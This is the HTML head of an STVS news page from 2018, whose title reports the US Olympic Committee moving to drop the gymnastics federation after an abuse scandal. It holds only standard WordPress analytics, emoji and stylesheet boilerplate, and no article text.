

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/sport/2018/11/amerikaans-olympisch-comite-wil-af-van-turnbond-na-misbruikschandaal/
body_size: 17910
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Amerikaans Olympisch Comité wil af van turnbond na misbruikschandaal &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/sport\/2018\/11\/amerikaans-olympisch-comite-wil-af-van-turnbond-na-misbruikschandaal\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/8670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/sport/2018/11/amerikaans-olympisch-comite-wil-af-van-turnbond-na-misbruikschandaal/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2018%2F11%2Famerikaans-olympisch-comite-wil-af-van-turnbond-na-misbruikschandaal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2018%2F11%2Famerikaans-olympisch-comite-wil-af-van-turnbond-na-misbruikschandaal%2F&#038;format=xml" />
